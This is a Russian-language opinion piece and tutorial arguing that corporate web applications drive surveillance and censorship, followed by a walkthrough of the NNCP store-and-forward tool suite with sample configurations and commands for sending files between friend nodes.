Все эти проблемы преподносятся в оппозиционном виде против власти, мол именно они виноваты в том, что мы, простые люди, можем лишиться такого чуда света, как Сеть сетей. Так ли всё плохо и так ли действительно нас, с нашими технологиями, «не любит» власть?
Всё не так плохо — всё гораздо хуже. Потому-что доступность информации, глобальная тотальная слежка и цензура уже давно стали де-фактом, без каких-либо принятых законопроектов. Вот только зачинщиками всего этого были и являются корпорации типа Google, Facebook, Microsoft и Apple.
Не секрет, что Web-технологии крайне сложны, громоздки и трудоёмки в разработке: попробуйте написать Web-броузер с нуля со всеми CSS-ами и JavaScript-ами с DOM-ом. Известно, что активно разрабатываемых броузеров по пальцам посчитать и их разработкой занимаются люди из этих корпораций. Поэтому любая разработка движется исключительно и логично в сторону потребностей корпораций.
Какой Web был раньше, с технологической точки зрения? У пользователей стоит специальная программа (старый добрый тёплый ламповый Web-броузер), которая по стандартизованному HTTP протоколу (говорящему какой документ, какой ресурс нужно получить), подключаясь к серверам, получает HTML (возможно плюс изображения) документ и отображает его. Это распределённая сеть хранения **документов** в которой один протокол. Мы по сети получаем готовые документы, которые можно сохранить на жёстком диске и читать без дальнейших подключений к серверам.
Как работает Web «корпораций»? У пользователя стоит специальная программа (до сих пор обзывающаяся Web-броузером), которая по транспортному протоколу (это HTTP, но который к гипертексту отношения уже никакого не имеет, который можно заменить какими угодно другими протоколами передачи файлов) получает программу, написанную на JavaScript (хотя сейчас это может быть какой-нибудь WebAssembly, являющийся обычным бинарным исполняемым кодом, аналогично .exe файлу), запускает её в виртуальной машине и эта программа по своему собственному протоколу (то есть правилам взаимодействия с сервером и форматом сообщений) начинает общение с сервером чтобы получить данные и их отобразить на экране. Сохранить отображённые данные, думая что это документ, вряд ли получится. Автоматизировать получение документов тоже не получится, потому-что каждый отдельный сайт это отдельная программа и свой протокол общения со своим форматом сообщений (структурой JSON запросов, например). Теперь это распределённая сеть **приложений,** скачиваемых на пользовательские компьютеры.
Безусловно, все эти программы являются закрытыми, так как код, как минимум, обфусцирован и не пригоден для чтения или правки людьми. Раньше мы один раз устанавливали себе программу реализующую один заданный протокол и поддерживающую, как минимум, один стандартизованный формат документов. Теперь, каждый раз, с каждым сайтом мы скачиваем очередную отличающуюся программу.
Что такое закрытая проприетарная программа? Это то, когда вы не управляете своим компьютером, когда вы не знаете что программа на нём собирается делать Не вы говорите своей машине что ей надо выполнять, а программа вам говорит что вам дозволено делать. Безусловно, всё это касается и любой другой проприетарной программы, не только автоматически скачанному JS-коду. Однако, существенная разница между установленным Microsoft Windows с каким-нибудь Microsoft Word на вашем компьютере и JS-кодом — вы их ставите один раз и если не замечаете ничего опасного или настораживающего в их работе, то просто не беспокоитесь и доверяете. Однако в Web мире вы, каждый раз заходя на сайт, можете получить новую версию программы и любой современный броузер вам этого даже не сообщит. Если раньше вы не замечали что сайт отсылает на сервер приватные данные, то, зайдя на него через пять минут, он может начать. Никто, без специальных плагинов и танцев с бубном, вам об этом не скажет и не предупредит что вы используете другую версию скачанной программы. Экосистема заточена на беспрекословное скачивание несвободных программ. Владельцы таких сайтов могут заставить выполнить на пользовательских компьютеров что им заблагорассудится буквально поменяв несколько файлов на свои серверах и новая версия программы автомагически будет исполнятся.
Может проблемы преувеличены, ведь это же не обычная .exe программа которая имеет доступ до огромного количества ресурсов компьютера, а программа запускающаяся, по идее, в изолированной виртуальной машине? К сожалению, размер и сложность кодовой базы современных броузеров так огромны, что даже просто сделать анализ их безопасности очень затратно, не говоря уж о том, что эта кодовая база меняется настолько быстро, что любой анализ на момент своего завершения будет не актуален. **Сложность** это главный враг любой системы безопасности. Сложные протоколы типа TLS доказали, что даже если сотни миллионов людей используют и разрабатывают под OpenSSL, который является свободной программой с открытым исходным кодом — там могут быть фатальные критические ошибки. Плюс все мы видели что атаки типа [Row hammer](https://en.wikipedia.org/wiki/Rowhammer) можно произвести и из броузера. Кроме того, есть успешные атаки на кэш процессора нацеленные на узнавание ключа AES, выполняемые тоже из броузера. Виртуальная машина столь стремительно изменяющаяся и с такой сложностью не может быть безопасна по определению, ведь даже полная виртуализация в каком-нибудь Xen или KVM не помогает против некоторых атак. Да и какой смысл делать хорошее изолированное окружение, когда бизнес корпораций это наоборот сбор как можно большего количества данных?
Теперь давайте попробуем отключить JavaScript в нашем броузере и походим по самым разным современным сайтам. На сегодняшний день, какая-то часть ресурсов не будет работать совсем, однако на оставшихся 99% сайтов мы увидим, что куда-то подевалось огромное количество рекламы. Мы увидим, что от нас стало исходить на порядки меньшее количество запросов выдающих наши приватные данные посторонним сайтам/серверам — то есть слежка существенно сокращена, как минимум отсутствием контакта с многочисленными третьими лицами.
Всё это делается, как официально сообщается, ради рекламы, ради таргетированной рекламы, ради её улучшения и ради нас. Только улучшается всё это исключительно за счёт слежки за нами. Известный специалист по безопасности и криптограф Брюс Шнайер не раз подчёркивает что бизнес-модель Интернета это слежка за пользователями. Все эти корпорации живут за счёт того, что следят за пользователями (подчеркну что под слежкой подразумевается сбор данных о нём) и продают полученную информацию.
Кто-то может возразить: какая же это слежка за мной в магазине, если я вот пришёл в таком-то пальто и вот моё лицо видно — я сам выдал эту информацию. Действительно, IP адрес, TCP-порты, User-Agent своего броузера я сам присылаю и не могу не присылать — так уж устроен Web. Но если продавец начинает спрашивать как меня зовут, откуда я, ходить за мной по пятам — это уже запрос информации которая не нужна для совершения транзакции купли-продажи, это уже слежка. А ведь сайты корпораций именно этим и занимаются, уничтожая доступ к информации по стандартизованным протоколам (которые так мало о нас говорят) и форматам документов — если они заставят использовать своё ПО, то в нём то уж они вольны следить как заблагорассудится.
Опросите большинство людей кого конкретно по-настоящему задели блокировки Роскомнадзора и они потеряли доступность какой-то информации? Не считая громких кратковременных блокировок типа Github, максимум что люди скажут, так это потеря Рутрэкера. Однако, как и в случае с Pirate Bay, стоит понимать что это уже не прихоть властей и не политика, а власть корпораций типа Голливуда и подобных им. Их денежные состояния и влияние на власть стран достаточно весомы. Самим властям закрывать Рутрэкер или Pirate Bay не имеет смысла, так как, в основном, это дешёвые (с точки зрения инфраструктуры) развлечения отвлекающие людей от политики (потенциально создающей опасность для власти).
А вот потери тонн информации из-за того, что сайт перестал работать простыми HTTP+HTML методами, заставляя людей использовать его ПО, вынуждающее быть постоянно в online (если человек не будет в online, то как о нём собрать информацию?) — по моему, сказались и сказываются всё сильнее и сильнее. Отключите человека от Интернета и он не в состоянии вообще ничего сделать, ни даже прочитать почту или посмотреть свои фотографии или вспомнить о встрече, ведь всё это осталось в облаках.
Информация «попавшая» в соцсеть типа ВКонтакте — недоступна для индексирования сторонними роботами, часто недоступна для неавторизованных лиц. Мол, только если я разрешу скачивать закрытые проприетарные программы, зарегистрируюсь, предоставляя идентификационные данные своего «маячка» (сотового телефона), то только тогда я смогу увидеть пару абзацев текста про какой-нибудь очередной музыкальный концерт. Дикое количество Web-разработчиков просто разучились делать сайты иначе — без слежки и установки каждому пользователю своего ПО они ничего не покажут, ни бита информации полезной нагрузки. Потому-что корпорации обучают людей только такому неэтичному и неуважающему пользователей методу разработки. Чтобы увидеть хотя бы одно сообщение в Google Groups, надо скачать почти два мегабайта JS-программ — комментарии излишни.
Таким образом, тотальная слежка, недоступность информации, централизованная цензура — всё это уже произошло, всё это культивируется самими же разработчиками, обычными людьми. Соцсети «чисты»: мол, никто не заставляет в нас всё это размещать. Действительно, людьми крайне легко манипулировать и крайне легко умалчивать о том чего они лишаются, показывая только положительные стороны своих подходов. А ценность начинают понимать только с потерей.
Есть много людей которые используют практически только ВКонтакте и YouTube: каждое их действие **уже** отслеживается, вся их переписка (у них нет email, только учётная запись в ВК или Telegram) читается, вся поступающая информация тривиально цензурируется (сколько раз Facebook был замечен за манипуляцией людьми, путём цензуры данных?). И таких уже возможно большинство, однако никто насильно их не заставлял и выбор есть до сих пор. Для них у провайдеров уже есть специальные более дешёвые тарифные планы в которых доступ только до ряда сервисов. Когда масса этих людей станет совсем критической, то останутся только такие тарифные планы, так как какой смысл поддерживать провайдеру инфраструктуру обеспечивающие доступ ко всему Интернету, когда достаточно иметь пиринг с полдюжиной сетей корпораций и 99.99% пользователей довольны? Цены на полноценные тарифы будут повышаться (если останутся вообще) и это уже станет барьером для доступности Интернета.
Людей волнует что в TLS соединении будет принудительно выставлен CA сертификат как это например произошло в Казахстане, для того чтобы следить, прослушивать и цензуру устраивать? Но, при этом, этих же самых людей не волнует что другие стороны (сервисы корпораций) вообще устанавливают своё закрытое ПО и свои протоколы? Эти же самые люди, путём размещения информации только в соцсетях, как-раз поддерживают централизацию и гегемонию одной корпорации над всеми данными. Они уже давно самостоятельно роют себе Интернет-могилы, пытаясь свалить все беды на «дефолтного» крайнего.
К корпорациям с распростёртыми руками, а власть, которая делает куда менее катастрофичные вещи, хаять.
Что делать?
-----------
Меньшинству людей которым действительно нужен Интернет, кому нужна возможность, грубо говоря, послать произвольные данные с одного произвольного компьютера на другой?
Если не нравятся сервисы корпораций или соцсети, то никто не заставляет их использовать и всегда можно сделать свой аналог (с блэкджеком и шлюхами, опционально). У каждого дома есть мощный компьютер, быстрая сеть и все возможности технической реализации. Движки для соцсетей типа [Diaspora](https://diasporafoundation.org/) или [GNU Social](https://www.gnu.io/social/) уже давно существуют.
Если не нравится как предоставляют данные, делая это с огромным порогом вхождения (свой протокол и формат), то хотя бы самостоятельно делать это подобающим удовлетворительным образом. Это относится к разработчикам.
Если у ресурса не хватает жёстких дисков, канала для обеспечения всех потребностей, то не забывать про кооперацию и предложить возможность зеркалирования ресурса. Вместо этого, к сожалению, многие переезжают в CDN-ы, такие как Cloudflare, который частенько запрещает вход из сети Tor, заставляя проходить унизительные деанонимизационные процедуры.
Если не нравится что всё большее количество провайдеров не даёт статические IP-адреса, вообще не даёт полноценных адресов, а только внутренний адрес за NAT-ом, то размещение ресурсов внутри overlay сетей типа [Tor hidden service](https://www.torproject.org/docs/hidden-services.html.en) (.onion) или [I2P](https://geti2p.net/en/) (.i2p) может быть единственным способом подключиться к вам извне. Необходимо не забывать об участии в подобных сетях и жертвовать, зачастую неиспользуемые, ресурсы ваших компьютеров. Развивать и поддерживать не только low-latency сети, априори подверженные ряду атак из-за своей природы, но и сети типа [Freenet](https://freenetproject.org/) и [GNUnet](https://gnunet.org/). Чтобы не было как всегда: пока гром не грянет.
Если цензура, поддерживаемая корпорациями, действительно достигнет такого состояния, когда произвольные компьютеры не смогут обмениваться шифрованным трафиком между собой, то бишь, закроется Интернет и останется только whitelist удалённый доступ до дюжины сервисов, то можно сделать свою сеть.
Прокладывать оптоволокно или кабели вряд ли можно рассматривать, так как это стоит огромных денег (забудем про то, что это ещё и не разрешат). Но mesh-сети поверх беспроводных каналов связи реализовать можно и в спартанских домашних условиях. Вариантом может быть не обязательно создание полностью изолированной сети, а той, в которой хотя бы кто-то будет иметь доступ до работающего Интернета, являясь шлюзом. Проектов достаточно много чтобы было среди чего выбирать.
Но не забываем про желания корпораций о запрете изменения прошивок на WiFi-маршрутизаторах и не забываем что огромное количество WiFi модулей не работают без бинарных блобов. Подобный vendor-lockin не исключает жёсткий контроль над трафиком, как например, в современных проприетарных ОС невозможно установить программы не криптографически подписанные корпорациями (одобрившими запуск данного ПО). Сделать WiFi чип самостоятельно в домашних условиях очень дорого и не исключено что с рынка пропадут и те, на которых можно было бы сделать mesh-сеть. Речь не только про WiFi, но и любые другие беспроводные решения с толстым каналом связи. Любительские радиостанции можно сделать и в домашних условиях, но ёмкость их каналов плачевна, да и нельзя так просто взять и поднять такую станцию дома — нужны разрешения.
Mesh сеть возможно создать в теории, но на практике нужно большое количество достаточно географически распределённых людей чтобы создать нечто внушительного размера и имеющее практическую пользу, а не только академическую. Есть разные мнения, но лично мой опыт показывает что люди не особо стремятся сотрудничать и поэтому не приходится надеяться, что mesh-сеть, хотя бы, в Москве можно было бы создать. А людей нужно действительно много, потому-что WiFi (или другие доступные ёмкие радиорешения) работает на относительно коротких расстояниях.
Кроме того, mesh-сети и их протоколы хорошо заточены исключительно под real-time соединения. Они рассчитаны на то, чтобы можно было бы в реальном времени открывать сайты или удалённо использовать терминал. Если связанность в сети теряется, то это равносильно разрыву кабеля и, до восстановления, другой участок сети будет недоступен, приводя в негодность real-time low-delay программы. Необходимо ещё и обеспечивать хорошее резервирование каналов — что дорого и ресурсоёмко.
Более кардинальное решение это забыть о real-time сервисах и вспомнить что и без них жизнь вполне возможна. Так ли критично что ваше сообщение дойдёт не сиюсекундно, а возможно через несколько минут или часов? Электронная почта остаётся самым надёжным и распространённым методом общения и она не гарантирует никаких временных рамок по доставке: задержки в десятки минут штатны.
Для чтения большинства сайтов real-time не нужен в принципе. Сайт можно скачать, доступными во всех свободных ОС, программами типа GNU Wget и отправить зеркало сайта к себе. Существует и стандарт для хранения Web-данных: [WARC](https://en.wikipedia.org/wiki/Web_ARChive) (Web ARChive), используемый в [Internet Archive](https://ru.wikipedia.org/wiki/%D0%90%D1%80%D1%85%D0%B8%D0%B2_%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B0). Один файл может содержать полностью весь Web-сайт. Такой же подход используется и в Freenet сети: сайты тоже помещаются в архив, чтобы не качать через сеть сотни блоков данных, которые наверняка были бы запрошены, а атомарно сразу же получить всё. Подчеркну: формат Web архивов **уже** стандартизован и десятки петабайт Internet Archive сделаны именно в нём. Ценные страницы стоит сохранить просто средствами Web-броузера на диске, ведь сегодня ссылка рабочая, а завтра уже запросто нет. Вы возможно усвоили информацию по ней, но дать своему товарищу уже не сможете. Это потерянная информация, особенно в условиях централизованных систем типа CDN и соцсетей.
Если отказаться от real-time и обязательного сиюминутного online режима работы, то не нужны даже mesh-сети, а достаточны гораздо менее требовательные store-and-forward (сохранить и отправить дальше) решения. Одной из таких сетей, существующей до сих пор, является [FidoNet](https://ru.wikipedia.org/wiki/FidoNet), который, до распространения дешёвого Интернета, был вполне себе распространённой (среди того самого меньшинства) глобальной сетью. Да, сообщения шли часами или целыми днями, но, поверьте, интересного общения в Фидо запросто было куда больше чем сейчас можно найти среди невероятного количества Интернет форумов и рассылок.
Node-to-Node CoPy
-----------------
Я ничуть не призываю возродить FidoNet или [UUCP](https://ru.wikipedia.org/wiki/UUCP) (Unix-to-Unix CoPy), про использование которого я [уже писал раньше](https://habrahabr.ru/post/282493/)!
Во-первых, все эти системы были созданы во времена, когда криптография фактически не была доступна для простых смертных и когда каналы связи навряд ли прослушивались и, если и прослушивались, то только целенаправленно, а не массово (чисто технически сейчас проще прослушивать всех, чем конкретно заданных лиц). Тогда ещё не было бизнеса основанного на слежке за людьми. Шифрования и сильной аутентификации они не предоставляли.
Во-вторых, тот же FidoNet, был создан для простых персональных компьютеров с DOS-ом, в отличии от UUCP бывшим де-факто методом связи между Unix-системами. Сейчас почти любая свободная ОС это Unix-like мир. Не многие захотят отказаться от привычного почтового клиента и привычных программ для общения с «внешним миром». FidoNet с UUCP это совершенно иные экосистемы.
В идеале, хотелось бы иметь нечто, что было бы как можно более прозрачно для email и передачи файлов. Вместе с этим и имело современную криптографическую безопасность. Этого можно достичь с UUCP, но прикручивая к нему дополнительные обёртки для шифрования и аутентификации. Кроме того, ни FidoNet ни UUCP не заточены из коробки на работу через сменные накопители информации. Да, в FidoNet можно скопировать исходящие пакеты на дискету и на целевом узле скопировать их назад, но это ручное действие, легко получающееся в виду простоты системы, но штатно не предусмотренное (нет команд «вот тебе дискета, я хочу пойти к Вовану», «вот я с дискетой от Вована, побывавшая и у Васька, действуй»).
Для удовлетворения этой хотелки и создан набор свободных (GNU GPLv3+) программ [NNCP](http://www.nncpgo.org/Ob-utilitakh.html). Они заточены на то, чтобы, как можно с меньшими человеческими затратами, организовать современную небольшую store-and-forward сеть.
Рассмотрим как всем этим пользоваться на конкретных примерах.
Мы, Алиса (возьмём имена уж из мира криптографии) и Боб, установили себе NNCP и у нас куча nncp-\* команд. Для начала создадим (командой [nncp-cfgnew](http://www.nncpgo.org/nncp_002dcfgnew.html)) свои собственные пары криптографических ключей:
```
alice% nncp-cfgnew | tee alice.yaml
self:
id: ZY3VTECZP3T5W6MTD627H472RELRHNBTFEWQCPEGAIRLTHFDZARQ
exchpub: F73FW5FKURRA6V5LOWXABWMHLSRPUO5YW42L2I2K7EDH7SWRDAWQ
exchprv: 3URFZQXMZQD6IMCSAZXFI4YFTSYZMKQKGIVJIY7MGHV3WKZXMQ7Q
signpub: D67UXCU3FJOZG7KVX5P23TEAMT5XUUUME24G7DSDCKRAKSBCGIVQ
signprv: TEXUCVA4T6PGWS73TKRLKF5GILPTPIU4OHCMEXJQYEUCYLZVR7KB7P2LRKNSUXMTPVK36X5NZSAGJ632KKGCNODPRZBRFIQFJARDEKY
noiseprv: 7AHI3X5KI7BE3J74BW4BSLFW5ZDEPASPTDLRI6XRTYSHEFZPGVAQ
noisepub: 56NKDPWRQ26XT5VZKCJBI5PZQBLMH4FAMYAYE5ZHQCQFCKTQ5NKA
neigh:
self:
id: ZY3VTECZP3T5W6MTD627H472RELRHNBTFEWQCPEGAIRLTHFDZARQ
exchpub: F73FW5FKURRA6V5LOWXABWMHLSRPUO5YW42L2I2K7EDH7SWRDAWQ
signpub: D67UXCU3FJOZG7KVX5P23TEAMT5XUUUME24G7DSDCKRAKSBCGIVQ
noisepub: 56NKDPWRQ26XT5VZKCJBI5PZQBLMH4FAMYAYE5ZHQCQFCKTQ5NKA
sendmail:
- /usr/sbin/sendmail
spool: /var/spool/nncp/alice
log: /var/spool/nncp/alice/log
```
NNCP создаёт исключительно Friend-to-Friend (F2F) сети, где каждый участник знает о соседях с которыми общается. Если Алисе надо контактировать с Бобом, то, предварительно, они обязаны обменяться своими публичными ключами и прописать их в конфигурационные файлы. Узлы обмениваются между собой, так называемыми, [зашифрованными пакетами](http://www.nncpgo.org/Encrypted.html) — неким аналогом OpenPGP. Каждый пакет явно адресован заданному участнику. Это не Peer-to-Peer (P2P), где любой может подключиться к любому и что-то отослать: это создаёт возможность [Sybil атак](https://en.wikipedia.org/wiki/Sybil_attack), когда ноды злоумышленника могут вывести всю сеть из строя или, как минимум, следить за активностью участников в ней.
Простейший [конфигурационный файл](http://www.nncpgo.org/Configuration.html) содержит следующие поля:
* self.id — идентификатор нашей ноды
* self.exchpub/self.exchprv и self.signpub/self.signprv — ключи используемые для создания зашифрованных пакетов
* self.noisepub/self.noiseprv — опциональные ключи используемые при общении узлов по TCP соединению
* neigh — содержит информацию обо всех известных участниках сети, «соседях». Всегда содержит запись self — в ней находятся ваши публичные данные и именно её можно смело раздавать людям, так как в ней только публичные части ключей
* spool — путь до spool-директории где находятся исходящие зашифрованные пакеты и необработанные входящие
* log — путь до журнала в котором сохраняются все выполняемые действия (отправленный файл/письмо, принятые, итд)
Боб генерирует свой файл. Обменивается с Алисой своим ключом и добавляет её в свой конфигурационный файл (Алиса делает то же самое):
```
alice% cat bob.yaml
self:
id: FG5U7XHVJ342GRR6LN4ZG6SMAU7RROBL6CSU5US42GQ75HEWM7AQ
exchpub: GQ5UPYX44T7YK5EJX7R73652J5J7UPOKCGLKYNLJTI4EBSNX4M2Q
exchprv: HXDO6IG275S7JNXFDRGX6ZSHHBBN4I7DQ3UGLOZKDY7LIBU65LPA
signpub: 654X6MKHHSVOK3KAQJBR6MG5U22JFLTPP4SXWDPCL6TLRANRJWQA
signprv: TT2F5TIWJIQYCXUBC2F2A5KKND5LDGIHDQ3P2P3HTZUNDVAH7QUPO6L7GFDTZKXFNVAIEQY7GDO2NNESVZXX6JL3BXRF7JVYQGYU3IA
noiseprv: NKMWTKQVUMS3M45R3XHGCZIWOWH2FOZF6SJJMZ3M7YYQZBYPMG7A
noisepub: M5V35L5HOFXH5FCRRV24ZDGBVVHMAT3S63AGPULND4FR2GIPPFJA
neigh:
self:
id: FG5U7XHVJ342GRR6LN4ZG6SMAU7RROBL6CSU5US42GQ75HEWM7AQ
exchpub: GQ5UPYX44T7YK5EJX7R73652J5J7UPOKCGLKYNLJTI4EBSNX4M2Q
signpub: 654X6MKHHSVOK3KAQJBR6MG5U22JFLTPP4SXWDPCL6TLRANRJWQA
noisepub: M5V35L5HOFXH5FCRRV24ZDGBVVHMAT3S63AGPULND4FR2GIPPFJA
sendmail:
- /usr/sbin/sendmail
alice:
id: ZY3VTECZP3T5W6MTD627H472RELRHNBTFEWQCPEGAIRLTHFDZARQ
exchpub: F73FW5FKURRA6V5LOWXABWMHLSRPUO5YW42L2I2K7EDH7SWRDAWQ
signpub: D67UXCU3FJOZG7KVX5P23TEAMT5XUUUME24G7DSDCKRAKSBCGIVQ
noisepub: 56NKDPWRQ26XT5VZKCJBI5PZQBLMH4FAMYAYE5ZHQCQFCKTQ5NKA
spool: /var/spool/nncp/bob
log: /var/spool/nncp/bob/log
```
Далее, Боб хочет послать файл Алисе:
```
bob% nncp-file -cfg bob.yaml ifmaps.tar.xz alice:
2017-06-11T15:33:20Z File ifmaps.tar.xz (350 KiB) transfer to alice:ifmaps.tar.xz: sent
```
и ещё и бэкап своей файловой системы, но делая через Unix-way конвейеры:
```
bob% export NNCPCFG=/path/to/bob.yaml
bob% zfs send zroot@backup | xz -0 | nncp-file - alice:bobnode-$(date "+%Y%m%d").zfs.xz
2017-06-11T15:44:20Z File - (1.1 GiB) transfer to alice:bobnode-20170611.zfs.xz: sent
```
Затем он может посмотреть на то, чем загромождена его [spool директория](http://www.nncpgo.org/Spool.html):
```
bob% nncp-stat
self
alice
nice: 196 | Rx: 0 B, 0 pkts | Tx: 1.1 GiB, 2 pkts
```
Каждый пакет, кроме информации об отправителе и получателе, содержит ещё и, так называемый, nice уровень. Это просто однобайтное число — приоритет. Почти все действия можно сопроводить ограничением на максимально допустимый уровень nice. Это аналог grade в UUCP. Используется для того, чтобы в первую очередь обрабатывать пакеты с более высоким приоритетом (меньшим значением nice), чтобы почтовые сообщения проходили не смотря на то, что в фоне пытается передаться фильм на DVD. По-умолчанию, для отправки файлов задаётся приоритет 196, который мы и видим. **Rx** это принятые пакеты, ещё не обработанные, а **Tx** это пакеты для передачи.
Пакеты зашифрованы и их целостность гарантированно проверяется. Пакеты также и аутентифицированы — достоверно известно от кого они. Почти во всех командах можно указать минимальный необходимый размер пакета — в них автоматически добавится мусор, дополняющий до нужного размера. При этом, настоящий размер полезной нагрузки скрыт от стороннего наблюдателя, зашифрован.
При передаче файлов можно указать опцию -chunked, указав ей размер кусочка на которые должен будет быть побит файл. Тут используется очень напоминающая BitTorrent схема: файл бьётся на части и добавляется meta-файл содержащий информацию о каждом кусочке, для гарантированного, с точки зрения целостности, восстановления файла. Это может быть полезно, если нужно скрыть размеры огромных файлов (как с трупом — одним куском его проблематично перетаскивать, а вот разделив на шесть частей, куда проще). Ещё полезно, когда нужно передать большие объёмы данных через накопители заведомо меньших размеров: тогда передача данных произведётся за несколько итераций.
Теперь это надо как-то передать Алисе. Один из способов — через накопитель данных, через копирование файлов на файловой системе.
Боб берёт USB flash накопитель, создаёт на нём файловую систему, запускает:
```
bob% nncp-xfer -mkdir /mnt/media
2017-06-11T18:23:28Z Packet transfer, sent to node alice (1.1 GiB)
2017-06-11T18:23:28Z Packet transfer, sent to node alice (350 KiB)
```
и получает там набор директорий со всеми исходящими пакетами для каждой известной ему ноды. Какие именно ноды «рассматривать» можно ограничить опцией -node. Опция -mkdir требуется только для первого запуска — если директории для соответствующих нод уже есть на накопителе, то они будут обработаны, а в противном случае ноды просто будут пропущены. Это удобно тем, что если флешка «ходит» только между некоторыми участниками «сети», то только пакеты для них и будут помещаться на накопитель, без необходимости постоянно указывать -node.
Вместо USB накопителя может выступать временная директория из которой будет создан ISO образ для записи на компакт-диск. Это может быть какой-то публичный FTP/NFS/SMB сервер, подмонтированный в /mnt/media директорию. Подобный NAS может быть размещён на работе или ещё где-то — лишь бы двое контактирующих участников хоть изредка но имели возможность подключиться к нему. Это может быть портативный [PirateBox](https://en.wikipedia.org/wiki/PirateBox), по пути собирающий и раздающий NNCP пакеты. Это может [USB dead drop](https://en.wikipedia.org/wiki/USB_dead_drop), к которому время от времени, подключаются совершенно разные и незнакомые люди: если в целевой директории есть неизвестные ноды, то мы их игнорируем и можем только узнать о факте их существования и количестве передаваемых пакетов.
Все эти накопители и хранилища содержат только зашифрованные пакеты. Видно от кого и кому они предназначены, сколько, какого размера и приоритета. Но не более. Без приватных ключей нельзя узнать даже тип пакета (почтовое сообщение это, файл или транзитный пакет). NNCP не пытается быть анонимным.
Использование [nncp-xfer](http://www.nncpgo.org/nncp_002dxfer.html) не требует никаких приватных ключей: нужны только знания о соседях — их идентификаторы. Таким образом, можно отправляться в дорогу с spool директорией и минимальным конфигурационным файлом (без приватных ключей) подготовленным командой [nncp-cfgmin](http://www.nncpgo.org/nncp_002dcfgmin.html), не боясь за компрометацию ключей. nncp-toss вызов, требующий приватных ключей, можно выполнить в любое другое удобное время. Однако, если всё же боязно за безопасность приватных ключей или даже конфигурационного файла, где все ваши соседи перечислены, то можно использовать утилиту [nncp-cfgenc](http://www.nncpgo.org/nncp_002dcfgenc.html), позволяющую его зашифровать. В качестве ключа шифрования используется парольная фраза введённая с клавиатуры: в зашифрованном файле есть соль, пароль усиливается CPU и memory hard алгоритмом [Balloon](https://crypto.stanford.edu/balloon/), поэтому, имея хорошую парольную фразу, можно особо не беспокоиться о компрометации (кроме паяльника).
Алисе достаточно выполнить команду чтобы скопировать предназначенные для неё файлы в свою spool директорию:
```
alice% nncp-xfer /mnt/media
2017-06-11T18:41:29Z Packet transfer, received from node bob (1.1 GiB)
2017-06-11T18:41:29Z Packet transfer, received from node bob (350 KiB)
alice% nncp-stat
self
bob
nice: 196 | Rx: 1.1 GiB, 2 pkts | Tx: 0 B, 0 pkts
```
Мы видим, что у неё появились необработанные (Rx) пакеты в spool директории. Однако, не всё так просто. У нас хоть и сеть друзей (F2F), доверяй, но проверяй. Вы должны явно разрешить заданной ноде отправлять вам файлы. Для этого Алиса должна добавить в раздел Боба конфигурационного файла указание куда помещать передаваемые от него файлы.
```
bob:
id: FG5U7XHVJ342GRR6LN4ZG6SMAU7RROBL6CSU5US42GQ75HEWM7AQ
exchpub: GQ5UPYX44T7YK5EJX7R73652J5J7UPOKCGLKYNLJTI4EBSNX4M2Q
signpub: 654X6MKHHSVOK3KAQJBR6MG5U22JFLTPP4SXWDPCL6TLRANRJWQA
noisepub: M5V35L5HOFXH5FCRRV24ZDGBVVHMAT3S63AGPULND4FR2GIPPFJA
incoming: /home/alice/bob/incoming
```
После этого, нужно запустить обработку входящих зашифрованных пакетов командой [nncp-toss](http://www.nncpgo.org/nncp_002dtoss.html) (аналогично tosser-у в FidoNet):
```
alice% nncp-toss
2017-06-11T18:49:21Z Got file ifmaps.tar.xz (350 KiB) from bob
2017-06-11T18:50:34Z Got file bobnode-20170611.zfs.xz (1.1 GiB) from bob
```
Эта команда имеет опцию -cycle, позволяющая ей висеть в фоне и регулярно проверять и обрабатывать spool директорию.
Кроме отправки файлов, есть возможность и запроса на передачу файла. Для этого, необходимо в конфигурационном файле явно прописать freq (file request) запись для каждой ноды из какой директории можно запрашивать файлы:
```
bob:
id: FG5U7XHVJ342GRR6LN4ZG6SMAU7RROBL6CSU5US42GQ75HEWM7AQ
exchpub: GQ5UPYX44T7YK5EJX7R73652J5J7UPOKCGLKYNLJTI4EBSNX4M2Q
signpub: 654X6MKHHSVOK3KAQJBR6MG5U22JFLTPP4SXWDPCL6TLRANRJWQA
noisepub: M5V35L5HOFXH5FCRRV24ZDGBVVHMAT3S63AGPULND4FR2GIPPFJA
incoming: /home/alice/nncp/bob/incoming
freq: /home/alice/nncp/bob/pub
```
теперь Боб может сделать запрос на файл:
```
bob% nncp-freq alice:pulp_fiction.avi PulpFiction.avi
2017-06-11T18:55:32Z File request from alice:pulp_fiction.avi to pulp_fiction.avi: sent
bob% nncp-xfer -node alice /mnt/media
```
а Алиса, после обработки входящих сообщений, автоматически ему отправит запрошенный файл:
```
alice% nncp-toss
2017-06-11T18:59:14Z File /home/alice/nncp/bob/pub/pulp_fiction.avi (650 MiB) transfer to bob:PulpFiction.avi: sent
2017-06-11T18:59:14Z Got file request pulp_fiction.avi to bob
```
Нет функционала по отправке списка файлов, но о нём всегда можно договориться пользователям, например, сохранив вывод ls -lR в ls-lR файле корневой директории.
Теперь, представим, что Алиса и Боб знают Еву (но эта Eve хорошая, не плохая криптографическая, ведь у нас же сеть друзей), однако Алиса не имеет прямого контакта с ней. Они живут в разных городах и только Боб курирует между ними время от времени. В NNCP поддерживаются транзитные пакеты, устроенные аналогично луковичному шифрованию в Tor: Алиса может создать зашифрованный пакет для Евы, и поместить его в ещё один зашифрованный пакет для Боба, с указанием, что его надо переслать Еве. Длина цепочки не ограничена и промежуточный участник знает только предыдущее и последующее звено цепи, не зная настоящего отправителя и получателя.
Указание транзитного пути задаётся записью via в ноде. Например Алиса хочет сказать что Ева доступна через Боба:
```
bob:
id: FG5U7XHVJ342GRR6LN4ZG6SMAU7RROBL6CSU5US42GQ75HEWM7AQ
exchpub: GQ5UPYX44T7YK5EJX7R73652J5J7UPOKCGLKYNLJTI4EBSNX4M2Q
signpub: 654X6MKHHSVOK3KAQJBR6MG5U22JFLTPP4SXWDPCL6TLRANRJWQA
noisepub: M5V35L5HOFXH5FCRRV24ZDGBVVHMAT3S63AGPULND4FR2GIPPFJA
eve:
self:
id: URVEPJR5XMJBDHBDXFL3KCQTY3AT54SHE3KYUYPL263JBZ4XZK2A
exchpub: QI7L34EUPXQNE6WLY5NDHENWADORKRMD5EWHZUVHQNE52CTCIEXQ
signpub: KIRJIZMT3PZB5PNYUXJQXZYKLNG6FTXEJTKXXCKN3JCWGJNP7PTQ
noisepub: RHNYP4J3AWLIFHG4XE7ETADT4UGHS47MWSAOBQCIQIBXM745FB6A
via: [bob]
```
